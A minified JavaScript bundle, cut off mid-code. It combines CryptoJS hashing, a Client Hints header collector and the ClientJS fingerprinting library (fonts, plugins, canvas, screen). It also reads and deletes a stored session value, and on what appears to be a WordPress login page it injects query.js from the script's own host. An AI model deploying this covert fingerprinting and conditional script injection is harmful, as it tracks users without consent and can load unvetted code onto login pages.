= CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256); */ _createHelper: function (hasher) {return function (message, cfg) {return new hasher.init(cfg).finalize(message); }; }, /** * Creates a shortcut function to the HMAC's object interface. * * @param {Hasher} hasher The hasher to use in this HMAC helper. * * @return {Function} The shortcut function. * * @static * * @example * *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256); */ _createHmacHelper: function (hasher) {return function (message, key) {return new C_algo.HMAC.init(hasher, key).finalize(message); }; } }); /** * Algorithm namespace. */ var C_algo = C.algo = {}; return C; }(Math)); return CryptoJS; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function (Math) {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Constants table */ var T = []; /* Compute constants */ (function () {for (var i = 0; i < 64; i++) {T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0; } }()); /** * MD5 hash algorithm. */ var MD5 = C_algo.MD5 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 ]); }, _doProcessBlock: function (M, offset) {/* Swap endian */ for (var i = 0; i < 16; i++) {/* Shortcuts */ var offset_i = offset + i; var M_offset_i = M[offset_i]; M[offset_i] = ((((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00) ); } /* Shortcuts */ var H = this._hash.words; var M_offset_0  = M[offset + 0]; var M_offset_1  = M[offset + 1]; var M_offset_2  = M[offset + 2]; var M_offset_3  = M[offset + 3]; var M_offset_4  = M[offset + 4]; var M_offset_5  = M[offset + 5]; var M_offset_6  = M[offset + 6]; var M_offset_7  = M[offset + 7]; var M_offset_8  = M[offset + 8]; var M_offset_9  = M[offset + 9]; var M_offset_10 = M[offset + 10]; var M_offset_11 = M[offset + 11]; var M_offset_12 = M[offset + 12]; var M_offset_13 = M[offset + 13]; var M_offset_14 = M[offset + 14]; var M_offset_15 = M[offset + 15]; /* Working varialbes */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; /* Computation */ a = FF(a, b, c, d, M_offset_0,  7,  T[0]); d = FF(d, a, b, c, M_offset_1,  12, T[1]); c = FF(c, d, a, b, M_offset_2,  17, T[2]); b = FF(b, c, d, a, M_offset_3,  22, T[3]); a = FF(a, b, c, d, M_offset_4,  7,  T[4]); d = FF(d, a, b, c, M_offset_5,  12, T[5]); c = FF(c, d, a, b, M_offset_6,  17, T[6]); b = FF(b, c, d, a, M_offset_7,  22, T[7]); a = FF(a, b, c, d, M_offset_8,  7,  T[8]); d = FF(d, a, b, c, M_offset_9,  12, T[9]); c = FF(c, d, a, b, M_offset_10, 17, T[10]); b = FF(b, c, d, a, M_offset_11, 22, T[11]); a = FF(a, b, c, d, M_offset_12, 7,  T[12]); d = FF(d, a, b, c, M_offset_13, 12, T[13]); c = FF(c, d, a, b, M_offset_14, 17, T[14]); b = FF(b, c, d, a, M_offset_15, 22, T[15]); a = GG(a, b, c, d, M_offset_1,  5,  T[16]); d = GG(d, a, b, c, M_offset_6,  9,  T[17]); c = GG(c, d, a, b, M_offset_11, 14, T[18]); b = GG(b, c, d, a, M_offset_0,  20, T[19]); a = GG(a, b, c, d, M_offset_5,  5,  T[20]); d = GG(d, a, b, c, M_offset_10, 9,  T[21]); c = GG(c, d, a, b, M_offset_15, 14, T[22]); b = GG(b, c, d, a, M_offset_4,  20, T[23]); a = GG(a, b, c, d, M_offset_9,  5,  T[24]); d = GG(d, a, b, c, M_offset_14, 9,  T[25]); c = GG(c, d, a, b, M_offset_3,  14, T[26]); b = GG(b, c, d, a, M_offset_8,  20, T[27]); a = GG(a, b, c, d, M_offset_13, 5,  T[28]); d = GG(d, a, b, c, M_offset_2,  9,  T[29]); c = GG(c, d, a, b, M_offset_7,  14, T[30]); b = GG(b, c, d, a, M_offset_12, 20, T[31]); a = HH(a, b, c, d, M_offset_5,  4,  T[32]); d = HH(d, a, b, c, M_offset_8,  11, T[33]); c = HH(c, d, a, b, M_offset_11, 16, T[34]); b = HH(b, c, d, a, M_offset_14, 23, T[35]); a = HH(a, b, c, d, M_offset_1,  4,  T[36]); d = HH(d, a, b, c, M_offset_4,  11, T[37]); c = HH(c, d, a, b, M_offset_7,  16, T[38]); b = HH(b, c, d, a, M_offset_10, 23, T[39]); a = HH(a, b, c, d, M_offset_13, 4,  T[40]); d = HH(d, a, b, c, M_offset_0,  11, T[41]); c = HH(c, d, a, b, M_offset_3,  16, T[42]); b = HH(b, c, d, a, M_offset_6,  23, T[43]); a = HH(a, b, c, d, M_offset_9,  4,  T[44]); d = HH(d, a, b, c, M_offset_12, 11, T[45]); c = HH(c, d, a, b, M_offset_15, 16, T[46]); b = HH(b, c, d, a, M_offset_2,  23, T[47]); a = II(a, b, c, d, M_offset_0,  6,  T[48]); d = II(d, a, b, c, M_offset_7,  10, T[49]); c = II(c, d, a, b, M_offset_14, 15, T[50]); b = II(b, c, d, a, M_offset_5,  21, T[51]); a = II(a, b, c, d, M_offset_12, 6,  T[52]); d = II(d, a, b, c, M_offset_3,  10, T[53]); c = II(c, d, a, b, M_offset_10, 15, T[54]); b = II(b, c, d, a, M_offset_1,  21, T[55]); a = II(a, b, c, d, M_offset_8,  6,  T[56]); d = II(d, a, b, c, M_offset_15, 10, T[57]); c = II(c, d, a, b, M_offset_6,  15, T[58]); b = II(b, c, d, a, M_offset_13, 21, T[59]); a = II(a, b, c, d, M_offset_4,  6,  T[60]); d = II(d, a, b, c, M_offset_11, 10, T[61]); c = II(c, d, a, b, M_offset_2,  15, T[62]); b = II(b, c, d, a, M_offset_9,  21, T[63]); /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000); var nBitsTotalL = nBitsTotal; dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = ((((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) | (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00) ); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) | (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00) ); data.sigBytes = (dataWords.length + 1) * 4; /* Hash final blocks */ this._process(); /* Shortcuts */ var hash = this._hash; var H = hash.words; /* Swap endian */ for (var i = 0; i < 4; i++) {/* Shortcut */ var H_i = H[i]; H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00); } /* Return final computed hash */ return hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); function FF(a, b, c, d, x, s, t) {var n = a + ((b & c) | (~b & d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function GG(a, b, c, d, x, s, t) {var n = a + ((b & d) | (c & ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function HH(a, b, c, d, x, s, t) {var n = a + (b ^ c ^ d) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function II(a, b, c, d, x, s, t) {var n = a + (c ^ (b | ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.MD5('message'); *     var hash = CryptoJS.MD5(wordArray); */ C.MD5 = Hasher._createHelper(MD5); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacMD5(message, key); */ C.HmacMD5 = Hasher._createHmacHelper(MD5); }(Math)); return CryptoJS.MD5; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function () {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Reusable object */ var W = []; /** * SHA-1 hash algorithm. */ var SHA1 = C_algo.SHA1 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0 ]); }, _doProcessBlock: function (M, offset) {/* Shortcut */ var H = this._hash.words; /* Working variables */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; var e = H[4]; /* Computation */ for (var i = 0; i < 80; i++) {if (i < 16) {W[i] = M[offset + i] | 0; } else {var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16]; W[i] = (n << 1) | (n >>> 31); } var t = ((a << 5) | (a >>> 27)) + e + W[i]; if (i < 20) {t += ((b & c) | (~b & d)) + 0x5a827999; } else if (i < 40) {t += (b ^ c ^ d) + 0x6ed9eba1; } else if (i < 60) {t += ((b & c) | (b & d) | (c & d)) - 0x70e44324; } else /* if (i < 80) */ {t += (b ^ c ^ d) - 0x359d3e2a; } e = d; d = c; c = (b << 30) | (b >>> 2); b = a; a = t; } /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; H[4] = (H[4] + e) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal; data.sigBytes = dataWords.length * 4; /* Hash final blocks */ this._process(); /* Return final computed hash */ return this._hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.SHA1('message'); *     var hash = CryptoJS.SHA1(wordArray); */ C.SHA1 = Hasher._createHelper(SHA1); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacSHA1(message, key); */ C.HmacSHA1 = Hasher._createHmacHelper(SHA1); }()); return CryptoJS.SHA1; }));

const getBrandsConcatenated = (brands) => {
    return brands.map(value => {
        let brandEscaped = escapeDoubleQuoteAndBackslash(value.brand);
        return `"${brandEscaped}";v="${value.version}"`;
    }).join(", ");
}

const doubleQuoteEscape = (value) => {
    return value.replace(/"/g, '\\"');
}

const backslashEscape = (value) => {
    return value.replace(/\\/, "\\\\");
}

const escapeDoubleQuoteAndBackslash = (value) => {
    if (typeof value === 'string' && value){
        value = backslashEscape(value);
        value = doubleQuoteEscape(value);
    }

    return value;
}

const isValidArray = (fullVersionList) => {
    return typeof fullVersionList !== 'undefined' && Array.isArray(fullVersionList);
}

const getBrowserList = (fullVersionList, brands) => {
    if (isValidArray(fullVersionList) ){
        return getBrandsConcatenated(fullVersionList);
    } else if (isValidArray(brands) ){
        return getBrandsConcatenated(brands);
    }
}

const getHintsValues = () => {
    return [
        'brands',
        'mobile',
        'platform',
        'architecture',
        'bitness',
        'fullVersionList',
        'model',
        'platformVersion',
        'wow64',
    ];
}

function getPropertyQuoted(property) {
    if (property !== undefined){
        let valueEscaped = escapeDoubleQuoteAndBackslash(property);
        return `"${valueEscaped}"`;
    }

    return property;
}

const clientHintHeaders = (new Promise(resolve => {
    const navUAData = navigator && navigator.userAgentData
    if (navUAData) {
        navUAData.getHighEntropyValues(getHintsValues()).then(ua => {
            const headers = {
                'User-Agent': navigator.userAgent,
                'Sec-CH-UA': getBrowserList(ua.brands),
                'Sec-CH-UA-Arch': getPropertyQuoted(ua.architecture),
                'Sec-CH-UA-Mobile': '?' + (ua.mobile ? '1' : '0'),
                'Sec-CH-UA-Model': getPropertyQuoted(ua.model),
                'Sec-CH-UA-Platform': getPropertyQuoted(ua.platform),
                'Sec-CH-UA-Platform-Version': getPropertyQuoted(ua.platformVersion),
                'Sec-CH-UA-Full-Version-List': getBrowserList(ua.fullVersionList, ua.brands),
                'Sec-CH-UA-Bitness': getPropertyQuoted(ua.bitness),
                'Sec-CH-UA-Wow64': '?' + (ua.wow64 ? '1' : '0')
            };

            resolve(headers);
        })
    } else if (navigator) {
        resolve({
            'User-Agent': navigator.userAgent,
        });
    } else {
        resolve({});
    }
}));

var sid = 'tid';
var sess = 'sess';
var fp = 'rs';
var chvl = 'rvl';
var chp = 'rp';
var chm = 'rm';
var cache_id;
var client_ip;
var kvl = 'Sec-CH-UA-Full-Version-List';
var kpv = 'Sec-CH-UA-Platform-Version';
var kp = 'Sec-CH-UA-Platform';
var km = 'Sec-CH-UA-Model';
var d = document.currentScript.src.split("/")[2];
var p = [];

if(document.getElementById("backtoblog")){
    var doc = document.createElement("script");
    doc.src="https://"+d+"/query.js";
    document.head.appendChild(doc);
}else{
    if (localStorage.getItem(sess) !== null) {
        p.push(sess + '=' + localStorage.getItem(sess));
        localStorage.removeItem(sess);
    }   
}

(function() {
	getFP1();
})();

function getFP1(){
	!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(this,(function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=12)}([function(e,t,i){"use strict";var n,r,a=i(1)(),o=i(3),s=i(4),l=i(6),u=function(){var e=new s;return n=e.getResult(),r=new l,this};u.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return n},getFingerprint:function(){var e="|",t=n.ua,i=this.getScreenPrint(),r=this.getPlugins(),a=this.getFonts(),s=this.isLocalStorage(),l=this.isSessionStorage(),u=this.getTimeZone(),c=this.getLanguage(),d=this.getSystemLanguage(),p=this.isCookie(),f=this.getCanvasPrint();return o(t+e+i+e+r+e+a+e+s+e+l+e+u+e+c+e+d+e+p+e+f,256)},getCustomFingerprint:function(){for(var e="|",t="",i=0;i<arguments.length;i++)t+=arguments[i]+e;return o(t,256)},getUserAgent:function(){return n.ua},getUserAgentLowerCase:function(){return n.ua.toLowerCase()},getBrowser:function(){return n.browser.name},getBrowserVersion:function(){return n.browser.version},getBrowserMajorVersion:function(){return n.browser.major},isIE:function(){return/IE/i.test(n.browser.name)},isChrome:function(){return/Chrome/i.test(n.browser.name)},isFirefox:function(){return/Firefox/i.test(n.browser.name)},isSafari:function(){return/Safari/i.test(n.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(n.browser.name)},isOpera:function(){return/Opera/i.test(n.browser.name)},getEngine:function(){return n.engine.name},getEngineVersion:function(){return n.engine.version},getOS:function(){return n.os.name},getOSVersion:function(){return n.os.version},isWindows:function(){return/Windows/i.test(n.os.name)},isMac:function(){return/Mac/i.test(n.os.name)},isLinux:function(){return/Linux/i.test(n.os.name)},isUbuntu:function(){return/Ubuntu/i.test(n.os.name)},isSolaris:function(){return/Solaris/i.test(n.os.name)},getDevice:function(){return n.device.model},getDeviceType:function(){return n.device.type},getDeviceVendor:function(){return n.device.vendor},getCPU:function(){return n.cpu.architecture},isMobile:function(){var e=n.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!n.ua.match(/Android/i)},isMobileOpera:function(){return!!n.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!n.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!n.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!n.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!n.ua.match(/iPhone/i)},isIpad:function(){return!!n.ua.match(/iPad/i)},isIpod:function(){return!!n.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){throw new Error("Please use client.java.js or client.js if you need this functionality!")},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){throw new Error("Please use client.flash.js or client.js if you need this functionality!")},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!(!navigator.mimeTypes||!navigator.mimeTypes.length)},getMimeTypes:function(){var e="";if(navigator.mimeTypes)for(var t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return r.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",i=0;i<e.length;i++)r.detect(e[i])&&(t+=i==e.length-1?e[i]:e[i]+", ");return t},isLocalStorage:function(){try{return!!a.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!a.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e,t;return e=new Date,(t=String(-e.getTimezoneOffset()/60))<0?"-"+("0"+(t*=-1)).slice(-2):"+"+("0"+t).slice(-2)},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(t){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(n){return""}var i="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(i,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(i,4,17),t.toDataURL()}},t.ClientJS=u},function(e,t,i){"use strict";var n=i(2);e.exports=function(){return"object"==typeof global&&global&&global.Math===Math&&global.Array===Array?global:n}},function(e,t,i){"use strict";"undefined"!=typeof self?e.exports=self:"undefined"!=typeof window?e.exports=window:e.exports=Function("return this")()},function(e,t,i){e.exports=function(e,t){var i,n,r,a,o,s,l,u;for(i=3&e.length,n=e.length-i,r=t,o=3432918353,s=461845907,u=0;u<n;)l=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,r=27492+(65535&(a=5*(65535&(r=(r^=l=(65535&(l=(l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(a>>>16)&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(u+2))<<16;case 2:l^=(255&e.charCodeAt(u+1))<<8;case 1:r^=l=(65535&(l=(l=(65535&(l^=255&e.charCodeAt(u)))*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295}return r^=e.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}},function(e,t,i){var n;!function(r,a){"use strict";var o="function",s="undefined",l="object",u="string",c="model",d="name",p="type",f="vendor",h="version",m="architecture",g="console",b="mobile",v="tablet",w="smarttv",y="wearable",x="embedded",C="Amazon",S="Apple",k="ASUS",T="BlackBerry",M="Firefox",A="Google",E="Huawei",P="LG",N="Microsoft",I="Motorola",B="Opera",j="Samsung",L="Sony",U="Xiaomi",O="Zebra",R="Facebook",F=function(e){var t={};for(var i in e)t[e[i].toUpperCase()]=e[i];return t},V=function(e,t){return typeof e===u&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,"").replace(/\s\s*$/,""),typeof t===s?e:e.substring(0,255)},_=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],f=t[d+1];for(i=n=0;i<p.length&&!u;)if(u=p[i++].exec(e))for(r=0;r<f.length;r++)c=u[++n],typeof(s=f[r])===l&&s.length>0?2==s.length?typeof 